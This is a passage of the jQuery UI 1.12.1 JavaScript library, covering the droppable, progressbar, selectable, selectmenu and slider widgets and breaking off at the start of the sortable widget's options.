          r && (this.options.greedy && (n = this.options.scope, o = this.element.parents(":data(ui-droppable)").filter(function () {
            return t(this).droppable("instance").options.scope === n
          }), o.length && (s = t(o[0]).droppable("instance"), s.greedyChild = "isover" === r)), s && "isover" === r && (s.isover = !1, s.isout = !0, s._out.call(s, i)), this[r] = !0, this["isout" === r ? "isover" : "isout"] = !1, this["isover" === r ? "_over" : "_out"].call(this, i), s && "isout" === r && (s.isout = !1, s.isover = !0, s._over.call(s, i)))
        }
      })
    },
    dragStop: function (e, i) {
      e.element.parentsUntil("body").off("scroll.droppable"), e.options.refreshPositions || t.ui.ddmanager.prepareOffsets(e, i)
    }
  }, t.uiBackCompat !== !1 && t.widget("ui.droppable", t.ui.droppable, {
    options: {
      hoverClass: !1,
      activeClass: !1
    },
    _addActiveClass: function () {
      this._super(), this.options.activeClass && this.element.addClass(this.options.activeClass)
    },
    _removeActiveClass: function () {
      this._super(), this.options.activeClass && this.element.removeClass(this.options.activeClass)
    },
    _addHoverClass: function () {
      this._super(), this.options.hoverClass && this.element.addClass(this.options.hoverClass)
    },
    _removeHoverClass: function () {
      this._super(), this.options.hoverClass && this.element.removeClass(this.options.hoverClass)
    }
  }), t.ui.droppable, t.widget("ui.progressbar", {
    version: "1.12.1",
    options: {
      classes: {
        "ui-progressbar": "ui-corner-all",
        "ui-progressbar-value": "ui-corner-left",
        "ui-progressbar-complete": "ui-corner-right"
      },
      max: 100,
      value: 0,
      change: null,
      complete: null
    },
    min: 0,
    _create: function () {
      this.oldValue = this.options.value = this._constrainedValue(), this.element.attr({
        role: "progressbar",
        "aria-valuemin": this.min
      }), this._addClass("ui-progressbar", "ui-widget ui-widget-content"), this.valueDiv = t("<div>").appendTo(this.element), this._addClass(this.valueDiv, "ui-progressbar-value", "ui-widget-header"), this._refreshValue()
    },
    _destroy: function () {
      this.element.removeAttr("role aria-valuemin aria-valuemax aria-valuenow"), this.valueDiv.remove()
    },
    value: function (t) {
      return void 0 === t ? this.options.value : (this.options.value = this._constrainedValue(t), this._refreshValue(), void 0)
    },
    _constrainedValue: function (t) {
      return void 0 === t && (t = this.options.value), this.indeterminate = t === !1, "number" != typeof t && (t = 0), this.indeterminate ? !1 : Math.min(this.options.max, Math.max(this.min, t))
    },
    _setOptions: function (t) {
      var e = t.value;
      delete t.value, this._super(t), this.options.value = this._constrainedValue(e), this._refreshValue()
    },
    _setOption: function (t, e) {
      "max" === t && (e = Math.max(this.min, e)), this._super(t, e)
    },
    _setOptionDisabled: function (t) {
      this._super(t), this.element.attr("aria-disabled", t), this._toggleClass(null, "ui-state-disabled", !!t)
    },
    _percentage: function () {
      return this.indeterminate ? 100 : 100 * (this.options.value - this.min) / (this.options.max - this.min)
    },
    _refreshValue: function () {
      var e = this.options.value,
        i = this._percentage();
      this.valueDiv.toggle(this.indeterminate || e > this.min).width(i.toFixed(0) + "%"), this._toggleClass(this.valueDiv, "ui-progressbar-complete", null, e === this.options.max)._toggleClass("ui-progressbar-indeterminate", null, this.indeterminate), this.indeterminate ? (this.element.removeAttr("aria-valuenow"), this.overlayDiv || (this.overlayDiv = t("<div>").appendTo(this.valueDiv), this._addClass(this.overlayDiv, "ui-progressbar-overlay"))) : (this.element.attr({
        "aria-valuemax": this.options.max,
        "aria-valuenow": e
      }), this.overlayDiv && (this.overlayDiv.remove(), this.overlayDiv = null)), this.oldValue !== e && (this.oldValue = e, this._trigger("change")), e === this.options.max && this._trigger("complete")
    }
  }), t.widget("ui.selectable", t.ui.mouse, {
    version: "1.12.1",
    options: {
      appendTo: "body",
      autoRefresh: !0,
      distance: 0,
      filter: "*",
      tolerance: "touch",
      selected: null,
      selecting: null,
      start: null,
      stop: null,
      unselected: null,
      unselecting: null
    },
    _create: function () {
      var e = this;
      this._addClass("ui-selectable"), this.dragged = !1, this.refresh = function () {
        e.elementPos = t(e.element[0]).offset(), e.selectees = t(e.options.filter, e.element[0]), e._addClass(e.selectees, "ui-selectee"), e.selectees.each(function () {
          var i = t(this),
            s = i.offset(),
            n = {
              left: s.left - e.elementPos.left,
              top: s.top - e.elementPos.top
            };
          t.data(this, "selectable-item", {
            element: this,
            $element: i,
            left: n.left,
            top: n.top,
            right: n.left + i.outerWidth(),
            bottom: n.top + i.outerHeight(),
            startselected: !1,
            selected: i.hasClass("ui-selected"),
            selecting: i.hasClass("ui-selecting"),
            unselecting: i.hasClass("ui-unselecting")
          })
        })
      }, this.refresh(), this._mouseInit(), this.helper = t("<div>"), this._addClass(this.helper, "ui-selectable-helper")
    },
    _destroy: function () {
      this.selectees.removeData("selectable-item"), this._mouseDestroy()
    },
    _mouseStart: function (e) {
      var i = this,
        s = this.options;
      this.opos = [e.pageX, e.pageY], this.elementPos = t(this.element[0]).offset(), this.options.disabled || (this.selectees = t(s.filter, this.element[0]), this._trigger("start", e), t(s.appendTo).append(this.helper), this.helper.css({
        left: e.pageX,
        top: e.pageY,
        width: 0,
        height: 0
      }), s.autoRefresh && this.refresh(), this.selectees.filter(".ui-selected").each(function () {
        var s = t.data(this, "selectable-item");
        s.startselected = !0, e.metaKey || e.ctrlKey || (i._removeClass(s.$element, "ui-selected"), s.selected = !1, i._addClass(s.$element, "ui-unselecting"), s.unselecting = !0, i._trigger("unselecting", e, {
          unselecting: s.element
        }))
      }), t(e.target).parents().addBack().each(function () {
        var s, n = t.data(this, "selectable-item");
        return n ? (s = !e.metaKey && !e.ctrlKey || !n.$element.hasClass("ui-selected"), i._removeClass(n.$element, s ? "ui-unselecting" : "ui-selected")._addClass(n.$element, s ? "ui-selecting" : "ui-unselecting"), n.unselecting = !s, n.selecting = s, n.selected = s, s ? i._trigger("selecting", e, {
          selecting: n.element
        }) : i._trigger("unselecting", e, {
          unselecting: n.element
        }), !1) : void 0
      }))
    },
    _mouseDrag: function (e) {
      if (this.dragged = !0, !this.options.disabled) {
        var i, s = this,
          n = this.options,
          o = this.opos[0],
          a = this.opos[1],
          r = e.pageX,
          h = e.pageY;
        return o > r && (i = r, r = o, o = i), a > h && (i = h, h = a, a = i), this.helper.css({
          left: o,
          top: a,
          width: r - o,
          height: h - a
        }), this.selectees.each(function () {
          var i = t.data(this, "selectable-item"),
            l = !1,
            c = {};
          i && i.element !== s.element[0] && (c.left = i.left + s.elementPos.left, c.right = i.right + s.elementPos.left, c.top = i.top + s.elementPos.top, c.bottom = i.bottom + s.elementPos.top, "touch" === n.tolerance ? l = !(c.left > r || o > c.right || c.top > h || a > c.bottom) : "fit" === n.tolerance && (l = c.left > o && r > c.right && c.top > a && h > c.bottom), l ? (i.selected && (s._removeClass(i.$element, "ui-selected"), i.selected = !1), i.unselecting && (s._removeClass(i.$element, "ui-unselecting"), i.unselecting = !1), i.selecting || (s._addClass(i.$element, "ui-selecting"), i.selecting = !0, s._trigger("selecting", e, {
            selecting: i.element
          }))) : (i.selecting && ((e.metaKey || e.ctrlKey) && i.startselected ? (s._removeClass(i.$element, "ui-selecting"), i.selecting = !1, s._addClass(i.$element, "ui-selected"), i.selected = !0) : (s._removeClass(i.$element, "ui-selecting"), i.selecting = !1, i.startselected && (s._addClass(i.$element, "ui-unselecting"), i.unselecting = !0), s._trigger("unselecting", e, {
            unselecting: i.element
          }))), i.selected && (e.metaKey || e.ctrlKey || i.startselected || (s._removeClass(i.$element, "ui-selected"), i.selected = !1, s._addClass(i.$element, "ui-unselecting"), i.unselecting = !0, s._trigger("unselecting", e, {
            unselecting: i.element
          })))))
        }), !1
      }
    },
    _mouseStop: function (e) {
      var i = this;
      return this.dragged = !1, t(".ui-unselecting", this.element[0]).each(function () {
        var s = t.data(this, "selectable-item");
        i._removeClass(s.$element, "ui-unselecting"), s.unselecting = !1, s.startselected = !1, i._trigger("unselected", e, {
          unselected: s.element
        })
      }), t(".ui-selecting", this.element[0]).each(function () {
        var s = t.data(this, "selectable-item");
        i._removeClass(s.$element, "ui-selecting")._addClass(s.$element, "ui-selected"), s.selecting = !1, s.selected = !0, s.startselected = !0, i._trigger("selected", e, {
          selected: s.element
        })
      }), this._trigger("stop", e), this.helper.remove(), !1
    }
  }), t.widget("ui.selectmenu", [t.ui.formResetMixin, {
    version: "1.12.1",
    defaultElement: "<select>",
    options: {
      appendTo: null,
      classes: {
        "ui-selectmenu-button-open": "ui-corner-top",
        "ui-selectmenu-button-closed": "ui-corner-all"
      },
      disabled: null,
      icons: {
        button: "ui-icon-triangle-1-s"
      },
      position: {
        my: "left top",
        at: "left bottom",
        collision: "none"
      },
      width: !1,
      change: null,
      close: null,
      focus: null,
      open: null,
      select: null
    },
    _create: function () {
      var e = this.element.uniqueId().attr("id");
      this.ids = {
        element: e,
        button: e + "-button",
        menu: e + "-menu"
      }, this._drawButton(), this._drawMenu(), this._bindFormResetHandler(), this._rendered = !1, this.menuItems = t()
    },
    _drawButton: function () {
      var e, i = this,
        s = this._parseOption(this.element.find("option:selected"), this.element[0].selectedIndex);
      this.labels = this.element.labels().attr("for", this.ids.button), this._on(this.labels, {
        click: function (t) {
          this.button.focus(), t.preventDefault()
        }
      }), this.element.hide(), this.button = t("<span>", {
        tabindex: this.options.disabled ? -1 : 0,
        id: this.ids.button,
        role: "combobox",
        "aria-expanded": "false",
        "aria-autocomplete": "list",
        "aria-owns": this.ids.menu,
        "aria-haspopup": "true",
        title: this.element.attr("title")
      }).insertAfter(this.element), this._addClass(this.button, "ui-selectmenu-button ui-selectmenu-button-closed", "ui-button ui-widget"), e = t("<span>").appendTo(this.button), this._addClass(e, "ui-selectmenu-icon", "ui-icon " + this.options.icons.button), this.buttonItem = this._renderButtonItem(s).appendTo(this.button), this.options.width !== !1 && this._resizeButton(), this._on(this.button, this._buttonEvents), this.button.one("focusin", function () {
        i._rendered || i._refreshMenu()
      })
    },
    _drawMenu: function () {
      var e = this;
      this.menu = t("<ul>", {
        "aria-hidden": "true",
        "aria-labelledby": this.ids.button,
        id: this.ids.menu
      }), this.menuWrap = t("<div>").append(this.menu), this._addClass(this.menuWrap, "ui-selectmenu-menu", "ui-front"), this.menuWrap.appendTo(this._appendTo()), this.menuInstance = this.menu.menu({
        classes: {
          "ui-menu": "ui-corner-bottom"
        },
        role: "listbox",
        select: function (t, i) {
          t.preventDefault(), e._setSelection(), e._select(i.item.data("ui-selectmenu-item"), t)
        },
        focus: function (t, i) {
          var s = i.item.data("ui-selectmenu-item");
          null != e.focusIndex && s.index !== e.focusIndex && (e._trigger("focus", t, {
            item: s
          }), e.isOpen || e._select(s, t)), e.focusIndex = s.index, e.button.attr("aria-activedescendant", e.menuItems.eq(s.index).attr("id"))
        }
      }).menu("instance"), this.menuInstance._off(this.menu, "mouseleave"), this.menuInstance._closeOnDocumentClick = function () {
        return !1
      }, this.menuInstance._isDivider = function () {
        return !1
      }
    },
    refresh: function () {
      this._refreshMenu(), this.buttonItem.replaceWith(this.buttonItem = this._renderButtonItem(this._getSelectedItem().data("ui-selectmenu-item") || {})), null === this.options.width && this._resizeButton()
    },
    _refreshMenu: function () {
      var t, e = this.element.find("option");
      this.menu.empty(), this._parseOptions(e), this._renderMenu(this.menu, this.items), this.menuInstance.refresh(), this.menuItems = this.menu.find("li").not(".ui-selectmenu-optgroup").find(".ui-menu-item-wrapper"), this._rendered = !0, e.length && (t = this._getSelectedItem(), this.menuInstance.focus(null, t), this._setAria(t.data("ui-selectmenu-item")), this._setOption("disabled", this.element.prop("disabled")))
    },
    open: function (t) {
      this.options.disabled || (this._rendered ? (this._removeClass(this.menu.find(".ui-state-active"), null, "ui-state-active"), this.menuInstance.focus(null, this._getSelectedItem())) : this._refreshMenu(), this.menuItems.length && (this.isOpen = !0, this._toggleAttr(), this._resizeMenu(), this._position(), this._on(this.document, this._documentClick), this._trigger("open", t)))
    },
    _position: function () {
      this.menuWrap.position(t.extend({ of : this.button
      }, this.options.position))
    },
    close: function (t) {
      this.isOpen && (this.isOpen = !1, this._toggleAttr(), this.range = null, this._off(this.document), this._trigger("close", t))
    },
    widget: function () {
      return this.button
    },
    menuWidget: function () {
      return this.menu
    },
    _renderButtonItem: function (e) {
      var i = t("<span>");
      return this._setText(i, e.label), this._addClass(i, "ui-selectmenu-text"), i
    },
    _renderMenu: function (e, i) {
      var s = this,
        n = "";
      t.each(i, function (i, o) {
        var a;
        o.optgroup !== n && (a = t("<li>", {
          text: o.optgroup
        }), s._addClass(a, "ui-selectmenu-optgroup", "ui-menu-divider" + (o.element.parent("optgroup").prop("disabled") ? " ui-state-disabled" : "")), a.appendTo(e), n = o.optgroup), s._renderItemData(e, o)
      })
    },
    _renderItemData: function (t, e) {
      return this._renderItem(t, e).data("ui-selectmenu-item", e)
    },
    _renderItem: function (e, i) {
      var s = t("<li>"),
        n = t("<div>", {
          title: i.element.attr("title")
        });
      return i.disabled && this._addClass(s, null, "ui-state-disabled"), this._setText(n, i.label), s.append(n).appendTo(e)
    },
    _setText: function (t, e) {
      e ? t.text(e) : t.html("&#160;")
    },
    _move: function (t, e) {
      var i, s, n = ".ui-menu-item";
      this.isOpen ? i = this.menuItems.eq(this.focusIndex).parent("li") : (i = this.menuItems.eq(this.element[0].selectedIndex).parent("li"), n += ":not(.ui-state-disabled)"), s = "first" === t || "last" === t ? i["first" === t ? "prevAll" : "nextAll"](n).eq(-1) : i[t + "All"](n).eq(0), s.length && this.menuInstance.focus(e, s)
    },
    _getSelectedItem: function () {
      return this.menuItems.eq(this.element[0].selectedIndex).parent("li")
    },
    _toggle: function (t) {
      this[this.isOpen ? "close" : "open"](t)
    },
    _setSelection: function () {
      var t;
      this.range && (window.getSelection ? (t = window.getSelection(), t.removeAllRanges(), t.addRange(this.range)) : this.range.select(), this.button.focus())
    },
    _documentClick: {
      mousedown: function (e) {
        this.isOpen && (t(e.target).closest(".ui-selectmenu-menu, #" + t.ui.escapeSelector(this.ids.button)).length || this.close(e))
      }
    },
    _buttonEvents: {
      mousedown: function () {
        var t;
        window.getSelection ? (t = window.getSelection(), t.rangeCount && (this.range = t.getRangeAt(0))) : this.range = document.selection.createRange()
      },
      click: function (t) {
        this._setSelection(), this._toggle(t)
      },
      keydown: function (e) {
        var i = !0;
        switch (e.keyCode) {
        case t.ui.keyCode.TAB:
        case t.ui.keyCode.ESCAPE:
          this.close(e), i = !1;
          break;
        case t.ui.keyCode.ENTER:
          this.isOpen && this._selectFocusedItem(e);
          break;
        case t.ui.keyCode.UP:
          e.altKey ? this._toggle(e) : this._move("prev", e);
          break;
        case t.ui.keyCode.DOWN:
          e.altKey ? this._toggle(e) : this._move("next", e);
          break;
        case t.ui.keyCode.SPACE:
          this.isOpen ? this._selectFocusedItem(e) : this._toggle(e);
          break;
        case t.ui.keyCode.LEFT:
          this._move("prev", e);
          break;
        case t.ui.keyCode.RIGHT:
          this._move("next", e);
          break;
        case t.ui.keyCode.HOME:
        case t.ui.keyCode.PAGE_UP:
          this._move("first", e);
          break;
        case t.ui.keyCode.END:
        case t.ui.keyCode.PAGE_DOWN:
          this._move("last", e);
          break;
        default:
          this.menu.trigger(e), i = !1
        }
        i && e.preventDefault()
      }
    },
    _selectFocusedItem: function (t) {
      var e = this.menuItems.eq(this.focusIndex).parent("li");
      e.hasClass("ui-state-disabled") || this._select(e.data("ui-selectmenu-item"), t)
    },
    _select: function (t, e) {
      var i = this.element[0].selectedIndex;
      this.element[0].selectedIndex = t.index, this.buttonItem.replaceWith(this.buttonItem = this._renderButtonItem(t)), this._setAria(t), this._trigger("select", e, {
        item: t
      }), t.index !== i && this._trigger("change", e, {
        item: t
      }), this.close(e)
    },
    _setAria: function (t) {
      var e = this.menuItems.eq(t.index).attr("id");
      this.button.attr({
        "aria-labelledby": e,
        "aria-activedescendant": e
      }), this.menu.attr("aria-activedescendant", e)
    },
    _setOption: function (t, e) {
      if ("icons" === t) {
        var i = this.button.find("span.ui-icon");
        this._removeClass(i, null, this.options.icons.button)._addClass(i, null, e.button)
      }
      this._super(t, e), "appendTo" === t && this.menuWrap.appendTo(this._appendTo()), "width" === t && this._resizeButton()
    },
    _setOptionDisabled: function (t) {
      this._super(t), this.menuInstance.option("disabled", t), this.button.attr("aria-disabled", t), this._toggleClass(this.button, null, "ui-state-disabled", t), this.element.prop("disabled", t), t ? (this.button.attr("tabindex", -1), this.close()) : this.button.attr("tabindex", 0)
    },
    _appendTo: function () {
      var e = this.options.appendTo;
      return e && (e = e.jquery || e.nodeType ? t(e) : this.document.find(e).eq(0)), e && e[0] || (e = this.element.closest(".ui-front, dialog")), e.length || (e = this.document[0].body), e
    },
    _toggleAttr: function () {
      this.button.attr("aria-expanded", this.isOpen), this._removeClass(this.button, "ui-selectmenu-button-" + (this.isOpen ? "closed" : "open"))._addClass(this.button, "ui-selectmenu-button-" + (this.isOpen ? "open" : "closed"))._toggleClass(this.menuWrap, "ui-selectmenu-open", null, this.isOpen), this.menu.attr("aria-hidden", !this.isOpen)
    },
    _resizeButton: function () {
      var t = this.options.width;
      return t === !1 ? (this.button.css("width", ""), void 0) : (null === t && (t = this.element.show().outerWidth(), this.element.hide()), this.button.outerWidth(t), void 0)
    },
    _resizeMenu: function () {
      this.menu.outerWidth(Math.max(this.button.outerWidth(), this.menu.width("").outerWidth() + 1))
    },
    _getCreateOptions: function () {
      var t = this._super();
      return t.disabled = this.element.prop("disabled"), t
    },
    _parseOptions: function (e) {
      var i = this,
        s = [];
      e.each(function (e, n) {
        s.push(i._parseOption(t(n), e))
      }), this.items = s
    },
    _parseOption: function (t, e) {
      var i = t.parent("optgroup");
      return {
        element: t,
        index: e,
        value: t.val(),
        label: t.text(),
        optgroup: i.attr("label") || "",
        disabled: i.prop("disabled") || t.prop("disabled")
      }
    },
    _destroy: function () {
      this._unbindFormResetHandler(), this.menuWrap.remove(), this.button.remove(), this.element.show(), this.element.removeUniqueId(), this.labels.attr("for", this.ids.element)
    }
  }]), t.widget("ui.slider", t.ui.mouse, {
    version: "1.12.1",
    widgetEventPrefix: "slide",
    options: {
      animate: !1,
      classes: {
        "ui-slider": "ui-corner-all",
        "ui-slider-handle": "ui-corner-all",
        "ui-slider-range": "ui-corner-all ui-widget-header"
      },
      distance: 0,
      max: 100,
      min: 0,
      orientation: "horizontal",
      range: !1,
      step: 1,
      value: 0,
      values: null,
      change: null,
      slide: null,
      start: null,
      stop: null
    },
    numPages: 5,
    _create: function () {
      this._keySliding = !1, this._mouseSliding = !1, this._animateOff = !0, this._handleIndex = null, this._detectOrientation(), this._mouseInit(), this._calculateNewMax(), this._addClass("ui-slider ui-slider-" + this.orientation, "ui-widget ui-widget-content"), this._refresh(), this._animateOff = !1
    },
    _refresh: function () {
      this._createRange(), this._createHandles(), this._setupEvents(), this._refreshValue()
    },
    _createHandles: function () {
      var e, i, s = this.options,
        n = this.element.find(".ui-slider-handle"),
        o = "<span tabindex='0'></span>",
        a = [];
      for (i = s.values && s.values.length || 1, n.length > i && (n.slice(i).remove(), n = n.slice(0, i)), e = n.length; i > e; e++) a.push(o);
      this.handles = n.add(t(a.join("")).appendTo(this.element)), this._addClass(this.handles, "ui-slider-handle", "ui-state-default"), this.handle = this.handles.eq(0), this.handles.each(function (e) {
        t(this).data("ui-slider-handle-index", e).attr("tabIndex", 0)
      })
    },
    _createRange: function () {
      var e = this.options;
      e.range ? (e.range === !0 && (e.values ? e.values.length && 2 !== e.values.length ? e.values = [e.values[0], e.values[0]] : t.isArray(e.values) && (e.values = e.values.slice(0)) : e.values = [this._valueMin(), this._valueMin()]), this.range && this.range.length ? (this._removeClass(this.range, "ui-slider-range-min ui-slider-range-max"), this.range.css({
        left: "",
        bottom: ""
      })) : (this.range = t("<div>").appendTo(this.element), this._addClass(this.range, "ui-slider-range")), ("min" === e.range || "max" === e.range) && this._addClass(this.range, "ui-slider-range-" + e.range)) : (this.range && this.range.remove(), this.range = null)
    },
    _setupEvents: function () {
      this._off(this.handles), this._on(this.handles, this._handleEvents), this._hoverable(this.handles), this._focusable(this.handles)
    },
    _destroy: function () {
      this.handles.remove(), this.range && this.range.remove(), this._mouseDestroy()
    },
    _mouseCapture: function (e) {
      var i, s, n, o, a, r, h, l, c = this,
        u = this.options;
      return u.disabled ? !1 : (this.elementSize = {
        width: this.element.outerWidth(),
        height: this.element.outerHeight()
      }, this.elementOffset = this.element.offset(), i = {
        x: e.pageX,
        y: e.pageY
      }, s = this._normValueFromMouse(i), n = this._valueMax() - this._valueMin() + 1, this.handles.each(function (e) {
        var i = Math.abs(s - c.values(e));
        (n > i || n === i && (e === c._lastChangedValue || c.values(e) === u.min)) && (n = i, o = t(this), a = e)
      }), r = this._start(e, a), r === !1 ? !1 : (this._mouseSliding = !0, this._handleIndex = a, this._addClass(o, null, "ui-state-active"), o.trigger("focus"), h = o.offset(), l = !t(e.target).parents().addBack().is(".ui-slider-handle"), this._clickOffset = l ? {
        left: 0,
        top: 0
      } : {
        left: e.pageX - h.left - o.width() / 2,
        top: e.pageY - h.top - o.height() / 2 - (parseInt(o.css("borderTopWidth"), 10) || 0) - (parseInt(o.css("borderBottomWidth"), 10) || 0) + (parseInt(o.css("marginTop"), 10) || 0)
      }, this.handles.hasClass("ui-state-hover") || this._slide(e, a, s), this._animateOff = !0, !0))
    },
    _mouseStart: function () {
      return !0
    },
    _mouseDrag: function (t) {
      var e = {
          x: t.pageX,
          y: t.pageY
        },
        i = this._normValueFromMouse(e);
      return this._slide(t, this._handleIndex, i), !1
    },
    _mouseStop: function (t) {
      return this._removeClass(this.handles, null, "ui-state-active"), this._mouseSliding = !1, this._stop(t, this._handleIndex), this._change(t, this._handleIndex), this._handleIndex = null, this._clickOffset = null, this._animateOff = !1, !1
    },
    _detectOrientation: function () {
      this.orientation = "vertical" === this.options.orientation ? "vertical" : "horizontal"
    },
    _normValueFromMouse: function (t) {
      var e, i, s, n, o;
      return "horizontal" === this.orientation ? (e = this.elementSize.width, i = t.x - this.elementOffset.left - (this._clickOffset ? this._clickOffset.left : 0)) : (e = this.elementSize.height, i = t.y - this.elementOffset.top - (this._clickOffset ? this._clickOffset.top : 0)), s = i / e, s > 1 && (s = 1), 0 > s && (s = 0), "vertical" === this.orientation && (s = 1 - s), n = this._valueMax() - this._valueMin(), o = this._valueMin() + s * n, this._trimAlignValue(o)
    },
    _uiHash: function (t, e, i) {
      var s = {
        handle: this.handles[t],
        handleIndex: t,
        value: void 0 !== e ? e : this.value()
      };
      return this._hasMultipleValues() && (s.value = void 0 !== e ? e : this.values(t), s.values = i || this.values()), s
    },
    _hasMultipleValues: function () {
      return this.options.values && this.options.values.length
    },
    _start: function (t, e) {
      return this._trigger("start", t, this._uiHash(e))
    },
    _slide: function (t, e, i) {
      var s, n, o = this.value(),
        a = this.values();
      this._hasMultipleValues() && (n = this.values(e ? 0 : 1), o = this.values(e), 2 === this.options.values.length && this.options.range === !0 && (i = 0 === e ? Math.min(n, i) : Math.max(n, i)), a[e] = i), i !== o && (s = this._trigger("slide", t, this._uiHash(e, i, a)), s !== !1 && (this._hasMultipleValues() ? this.values(e, i) : this.value(i)))
    },
    _stop: function (t, e) {
      this._trigger("stop", t, this._uiHash(e))
    },
    _change: function (t, e) {
      this._keySliding || this._mouseSliding || (this._lastChangedValue = e, this._trigger("change", t, this._uiHash(e)))
    },
    value: function (t) {
      return arguments.length ? (this.options.value = this._trimAlignValue(t), this._refreshValue(), this._change(null, 0), void 0) : this._value()
    },
    values: function (e, i) {
      var s, n, o;
      if (arguments.length > 1) return this.options.values[e] = this._trimAlignValue(i), this._refreshValue(), this._change(null, e), void 0;
      if (!arguments.length) return this._values();
      if (!t.isArray(arguments[0])) return this._hasMultipleValues() ? this._values(e) : this.value();
      for (s = this.options.values, n = arguments[0], o = 0; s.length > o; o += 1) s[o] = this._trimAlignValue(n[o]), this._change(null, o);
      this._refreshValue()
    },
    _setOption: function (e, i) {
      var s, n = 0;
      switch ("range" === e && this.options.range === !0 && ("min" === i ? (this.options.value = this._values(0), this.options.values = null) : "max" === i && (this.options.value = this._values(this.options.values.length - 1), this.options.values = null)), t.isArray(this.options.values) && (n = this.options.values.length), this._super(e, i), e) {
      case "orientation":
        this._detectOrientation(), this._removeClass("ui-slider-horizontal ui-slider-vertical")._addClass("ui-slider-" + this.orientation), this._refreshValue(), this.options.range && this._refreshRange(i), this.handles.css("horizontal" === i ? "bottom" : "left", "");
        break;
      case "value":
        this._animateOff = !0, this._refreshValue(), this._change(null, 0), this._animateOff = !1;
        break;
      case "values":
        for (this._animateOff = !0, this._refreshValue(), s = n - 1; s >= 0; s--) this._change(null, s);
        this._animateOff = !1;
        break;
      case "step":
      case "min":
      case "max":
        this._animateOff = !0, this._calculateNewMax(), this._refreshValue(), this._animateOff = !1;
        break;
      case "range":
        this._animateOff = !0, this._refresh(), this._animateOff = !1
      }
    },
    _setOptionDisabled: function (t) {
      this._super(t), this._toggleClass(null, "ui-state-disabled", !!t)
    },
    _value: function () {
      var t = this.options.value;
      return t = this._trimAlignValue(t)
    },
    _values: function (t) {
      var e, i, s;
      if (arguments.length) return e = this.options.values[t], e = this._trimAlignValue(e);
      if (this._hasMultipleValues()) {
        for (i = this.options.values.slice(), s = 0; i.length > s; s += 1) i[s] = this._trimAlignValue(i[s]);
        return i
      }
      return []
    },
    _trimAlignValue: function (t) {
      if (this._valueMin() >= t) return this._valueMin();
      if (t >= this._valueMax()) return this._valueMax();
      var e = this.options.step > 0 ? this.options.step : 1,
        i = (t - this._valueMin()) % e,
        s = t - i;
      return 2 * Math.abs(i) >= e && (s += i > 0 ? e : -e), parseFloat(s.toFixed(5))
    },
    _calculateNewMax: function () {
      var t = this.options.max,
        e = this._valueMin(),
        i = this.options.step,
        s = Math.round((t - e) / i) * i;
      t = s + e, t > this.options.max && (t -= i), this.max = parseFloat(t.toFixed(this._precision()))
    },
    _precision: function () {
      var t = this._precisionOf(this.options.step);
      return null !== this.options.min && (t = Math.max(t, this._precisionOf(this.options.min))), t
    },
    _precisionOf: function (t) {
      var e = "" + t,
        i = e.indexOf(".");
      return -1 === i ? 0 : e.length - i - 1
    },
    _valueMin: function () {
      return this.options.min
    },
    _valueMax: function () {
      return this.max
    },
    _refreshRange: function (t) {
      "vertical" === t && this.range.css({
        width: "",
        left: ""
      }), "horizontal" === t && this.range.css({
        height: "",
        bottom: ""
      })
    },
    _refreshValue: function () {
      var e, i, s, n, o, a = this.options.range,
        r = this.options,
        h = this,
        l = this._animateOff ? !1 : r.animate,
        c = {};
      this._hasMultipleValues() ? this.handles.each(function (s) {
        i = 100 * ((h.values(s) - h._valueMin()) / (h._valueMax() - h._valueMin())), c["horizontal" === h.orientation ? "left" : "bottom"] = i + "%", t(this).stop(1, 1)[l ? "animate" : "css"](c, r.animate), h.options.range === !0 && ("horizontal" === h.orientation ? (0 === s && h.range.stop(1, 1)[l ? "animate" : "css"]({
          left: i + "%"
        }, r.animate), 1 === s && h.range[l ? "animate" : "css"]({
          width: i - e + "%"
        }, {
          queue: !1,
          duration: r.animate
        })) : (0 === s && h.range.stop(1, 1)[l ? "animate" : "css"]({
          bottom: i + "%"
        }, r.animate), 1 === s && h.range[l ? "animate" : "css"]({
          height: i - e + "%"
        }, {
          queue: !1,
          duration: r.animate
        }))), e = i
      }) : (s = this.value(), n = this._valueMin(), o = this._valueMax(), i = o !== n ? 100 * ((s - n) / (o - n)) : 0, c["horizontal" === this.orientation ? "left" : "bottom"] = i + "%", this.handle.stop(1, 1)[l ? "animate" : "css"](c, r.animate), "min" === a && "horizontal" === this.orientation && this.range.stop(1, 1)[l ? "animate" : "css"]({
        width: i + "%"
      }, r.animate), "max" === a && "horizontal" === this.orientation && this.range.stop(1, 1)[l ? "animate" : "css"]({
        width: 100 - i + "%"
      }, r.animate), "min" === a && "vertical" === this.orientation && this.range.stop(1, 1)[l ? "animate" : "css"]({
        height: i + "%"
      }, r.animate), "max" === a && "vertical" === this.orientation && this.range.stop(1, 1)[l ? "animate" : "css"]({
        height: 100 - i + "%"
      }, r.animate))
    },
    _handleEvents: {
      keydown: function (e) {
        var i, s, n, o, a = t(e.target).data("ui-slider-handle-index");
        switch (e.keyCode) {
        case t.ui.keyCode.HOME:
        case t.ui.keyCode.END:
        case t.ui.keyCode.PAGE_UP:
        case t.ui.keyCode.PAGE_DOWN:
        case t.ui.keyCode.UP:
        case t.ui.keyCode.RIGHT:
        case t.ui.keyCode.DOWN:
        case t.ui.keyCode.LEFT:
          if (e.preventDefault(), !this._keySliding && (this._keySliding = !0, this._addClass(t(e.target), null, "ui-state-active"), i = this._start(e, a), i === !1)) return
        }
        switch (o = this.options.step, s = n = this._hasMultipleValues() ? this.values(a) : this.value(), e.keyCode) {
        case t.ui.keyCode.HOME:
          n = this._valueMin();
          break;
        case t.ui.keyCode.END:
          n = this._valueMax();
          break;
        case t.ui.keyCode.PAGE_UP:
          n = this._trimAlignValue(s + (this._valueMax() - this._valueMin()) / this.numPages);
          break;
        case t.ui.keyCode.PAGE_DOWN:
          n = this._trimAlignValue(s - (this._valueMax() - this._valueMin()) / this.numPages);
          break;
        case t.ui.keyCode.UP:
        case t.ui.keyCode.RIGHT:
          if (s === this._valueMax()) return;
          n = this._trimAlignValue(s + o);
          break;
        case t.ui.keyCode.DOWN:
        case t.ui.keyCode.LEFT:
          if (s === this._valueMin()) return;
          n = this._trimAlignValue(s - o)
        }
        this._slide(e, a, n)
      },
      keyup: function (e) {
        var i = t(e.target).data("ui-slider-handle-index");
        this._keySliding && (this._keySliding = !1, this._stop(e, i), this._change(e, i), this._removeClass(t(e.target), null, "ui-state-active"))
      }
    }
  }), t.widget("ui.sortable", t.ui.mouse, {
    version: "1.12.1",
    widgetEventPrefix: "sort",
    ready: !1,
    options: {
      appendTo: "parent",
      axis: !1,
      connectWith: !1,
      containment: !1,
      cursor: "auto",
      cursorAt: !1,
      dropOnEmpty: !0,
      forcePlaceholderSize: !1,
      forceHelperSize: !1,
